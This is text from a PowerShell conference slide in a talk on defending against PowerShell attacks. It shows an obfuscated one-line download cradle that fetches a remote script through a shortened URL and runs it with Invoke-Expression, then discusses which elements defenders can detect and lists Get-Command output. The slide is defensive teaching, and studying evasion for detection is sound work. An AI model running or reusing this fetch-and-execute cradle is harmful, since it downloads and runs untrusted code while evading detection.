 POWERSHELL + DEVOPS
GLOBAL SUMMIT 2018
OBFUSCATING THE CRADLE
• Invoke-Expression (New-Object "`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')
• What script block elements can we key off of for this?
• Invoke-Expression
• New-Object
• Get-Command →
shows all available
functions, cmdlets,
etc.
PS C:\Users\limited_user\Desktop> Get-Command New-P*
CommandType Name ModuleName
----------- ---- ----------
Function New-PSWorkflowSession PSWorkflow
Cmdlet New-PSDrive Microsoft.PowerShell.Man
Cmdlet New-PSSession Microsoft.PowerShell.Cor
Cmdlet New-PSSessionConfigurationFile Microsoft.PowerShell.Cor
Cmdlet New-PSSessionOption Microsoft.PowerShell.Cor
Cmdlet New-PSTransportOption Microsoft.PowerShell.Cor
Cmdlet New-PSWorkflowExecutionOption PSWorkflow
Lee Holmes: Defending against PowerShell attacks – in theory, and in practice